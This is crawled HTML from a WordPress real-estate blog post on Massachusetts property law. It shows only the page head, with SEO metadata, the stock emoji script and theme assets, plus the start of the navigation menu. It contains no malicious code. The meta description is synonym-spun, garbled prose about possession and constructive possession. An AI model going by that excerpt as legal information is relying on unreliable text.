

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tanoshigoto.com/massachusetts-regulation-about-actual-property.html
body_size: 14009
content:
        <!DOCTYPE html>
        <html lang="en-US">
        
<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Massachusetts Regulation About Actual Property - tanoshigoto.com</title>
	<link rel="canonical" href="http://www.tanoshigoto.com/massachusetts-regulation-about-actual-property.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Massachusetts Regulation About Actual Property - tanoshigoto.com" />
	<meta property="og:description" content="Why India Property ? For example, a person who has the important thing to a bank safe-deposit box, which contains a bit of knickknack that she owns, is alleged to be in constructive possession of the jewellery. Possession Possession is a property curiosity beneath which a person to the exclusion of all others is ready Read More ..." />
	<meta property="og:url" content="http://www.tanoshigoto.com/massachusetts-regulation-about-actual-property.html" />
	<meta property="og:site_name" content="tanoshigoto.com" />
	<meta property="article:published_time" content="2022-03-21T05:48:55+00:00" />
	<meta property="og:image" content="https://live.staticflickr.com/8241/8490068951_5afd873a9a_b.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://www.tanoshigoto.com/massachusetts-regulation-about-actual-property.html#article","isPartOf":{"@id":"http://www.tanoshigoto.com/massachusetts-regulation-about-actual-property.html"},"author":{"name":"Author","@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559"},"headline":"Massachusetts Regulation About Actual Property","datePublished":"2022-03-21T05:48:55+00:00","mainEntityOfPage":{"@id":"http://www.tanoshigoto.com/massachusetts-regulation-about-actual-property.html"},"wordCount":687,"commentCount":0,"publisher":{"@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559"},"image":{"@id":"http://www.tanoshigoto.com/massachusetts-regulation-about-actual-property.html#primaryimage"},"thumbnailUrl":"https://live.staticflickr.com/8241/8490068951_5afd873a9a_b.jpg","keywords":["about","actual","massachusetts","property","regulation"],"articleSection":["Investment Property"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.tanoshigoto.com/massachusetts-regulation-about-actual-property.html","url":"http://www.tanoshigoto.com/massachusetts-regulation-about-actual-property.html","name":"Massachusetts Regulation About Actual Property - tanoshigoto.com","isPartOf":{"@id":"/#website"},"primaryImageOfPage":{"@id":"http://www.tanoshigoto.com/massachusetts-regulation-about-actual-property.html#primaryimage"},"image":{"@id":"http://www.tanoshigoto.com/massachusetts-regulation-about-actual-property.html#primaryimage"},"thumbnailUrl":"https://live.staticflickr.com/8241/8490068951_5afd873a9a_b.jpg","datePublished":"2022-03-21T05:48:55+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.tanoshigoto.com/massachusetts-regulation-about-actual-property.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.tanoshigoto.com/massachusetts-regulation-about-actual-property.html#primaryimage","url":"https://live.staticflickr.com/8241/8490068951_5afd873a9a_b.jpg","contentUrl":"https://live.staticflickr.com/8241/8490068951_5afd873a9a_b.jpg"},{"@type":"WebSite","@id":"/#website","url":"/","name":"tanoshigoto.com","description":"Happy Family Home","publisher":{"@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"logo":{"@id":"/#/schema/person/image/"},"url":"http://www.tanoshigoto.com/author/janicereeves"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="tanoshigoto.com &raquo; Feed" href="http://www.tanoshigoto.com/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.tanoshigoto.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.tanoshigoto.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #404040;--wp--preset--color--gray: #eeeeee;--wp--preset--color--light-gray: #f9f9f9;--wp--preset--color--yellow: #e5ae4a;--wp--preset--color--blue: #1b8be0;--wp--preset--color--tahiti-gold: #e4741f;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='catchresponsive-fonts-css' href='http://www.tanoshigoto.com/wp-content/fonts/877c59eb46bff2b70747890632fca131.css' type='text/css' media='all' />
<link rel='stylesheet' id='catchresponsive-style-css' href='http://www.tanoshigoto.com/wp-content/themes/catch-responsive/style.css?ver=20240515-82108' type='text/css' media='all' />
<link rel='stylesheet' id='catchresponsive-block-style-css' href='http://www.tanoshigoto.com/wp-content/themes/catch-responsive/css/blocks.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.tanoshigoto.com/wp-content/themes/catch-responsive/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css' href='http://www.tanoshigoto.com/wp-content/themes/catch-responsive/css/jquery.sidr.light.min.css?ver=2.1.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="http://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/html5.min.js?ver=3.7.3" id="catchresponsive-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="http://www.tanoshigoto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.tanoshigoto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/jquery.sidr.min.js?ver=2.2.1.1" id="jquery-sidr-js"></script>
<script type="text/javascript" src="http://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/catchresponsive-custom-scripts.min.js" id="catchresponsive-custom-scripts-js"></script>
<link rel="https://api.w.org/" href="http://www.tanoshigoto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.tanoshigoto.com/wp-json/wp/v2/posts/3466" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.tanoshigoto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://www.tanoshigoto.com/?p=3466' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.tanoshigoto.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.tanoshigoto.com%2Fmassachusetts-regulation-about-actual-property.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.tanoshigoto.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.tanoshigoto.com%2Fmassachusetts-regulation-about-actual-property.html&#038;format=xml" />
	<style type="text/css">
				.site-title a,
			.site-description {
				color: #111111;
			}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9f9f9; background-image: url("http://www.tanoshigoto.com/wp-content/themes/catch-responsive/images/body-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-3466 single-format-standard custom-background wp-embed-responsive wp-theme-catch-responsive two-columns content-left excerpt-image-left mobile-menu-one">


		<div id="page" class="hfeed site">
				<header id="masthead" role="banner">
    		<div class="wrapper">
		
    <div id="mobile-header-left-menu" class="mobile-menu-anchor primary-menu">
        <a href="#mobile-header-left-nav" id="header-left-menu" class="genericon genericon-menu">
            <span class="mobile-menu-text">Menu</span>
        </a>
    </div><!-- #mobile-header-menu -->
    <div id="site-branding"><div id="site-header"><p class="site-title"><a href="http://www.tanoshigoto.com/" rel="home">tanoshigoto.com</a></p><p class="site-description">Happy Family Home</p></div><!-- #site-header --></div><!-- #site-branding-->	<aside class="sidebar sidebar-header-right widget-area">
		<section class="widget widget_search" id="header-right-search">
			<div class="widget-wrap">
				
<form role="search" method="get" class="search-form" action="http://www.tanoshigoto.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
			</div>
		</section>
			</aside><!-- .sidebar .header-sidebar .widget-area -->
			</div><!-- .wrapper -->
		</header><!-- #masthead -->
			<nav class="site-navigation nav-primary search-enabled" role="navigation">
        <div class="wrapper">
            <h2 class="screen-reader-text">Primary Menu</h2>
            <div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
            <ul id="menu-secondary-menu" class="menu catchresponsive-nav-menu"><li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46"><a href="http://www.tanoshigoto.com/category/auction">Auction</a>
<ul class="sub-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="http://www.tanoshigoto.com/category/auction/government-auction">Government Auction</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="http://www.tanoshigoto.com/category/auction/online-real-estate">Online Real Estate</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="http://www.tanoshigoto.com/category/auction/property-auctions">Property Auctions</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="http://www.tanoshigoto.com/category/auction/real-estate-auction">Real Estate Auction</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51"><a href="http://www.tanoshigoto.com/category/condominium">Condominium</a>
<ul class="sub-menu">
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="http://www.tanoshigoto.com/category/condominium/condo-development">Condo Development</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="http://www.tanoshigoto.com/category/condominium/condominium-building">Condominium Building</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="http://www.tanoshigoto.com/category/condominium/luxury-condos">Luxury Condos</a></li>
